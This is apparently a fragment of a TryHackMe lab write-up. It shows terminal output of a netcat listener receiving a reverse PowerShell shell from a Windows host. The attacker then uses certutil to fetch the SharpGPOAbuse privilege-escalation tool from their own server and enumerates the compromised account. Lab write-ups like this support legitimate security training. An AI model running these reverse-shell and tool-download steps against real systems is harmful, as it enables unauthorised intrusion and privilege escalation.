 ❯ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.30.186] from (UNKNOWN) [10.10.172.124] 49749
Windows PowerShell running as user enterprise-security on VULNNET-BC3TCK1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

Certutil.exe -urlcache -f "http://10.9.30.186:8000/SharpGPOAbuse.exe" SharpGPOAbuse.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
net user enterprise-security
User name                    enterprise-security
Full Name                    Enterprise Security
Comment                      TryHackMe
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            2/23/2021 4:01:37 PM
Password expires             Never
Password changeable          2/24/2021 4:01:37 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   4/21/2022 1:56:07 AM

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *Domain Users
The command completed successfully.

PS C:\Users\enterprise-security\Downloads>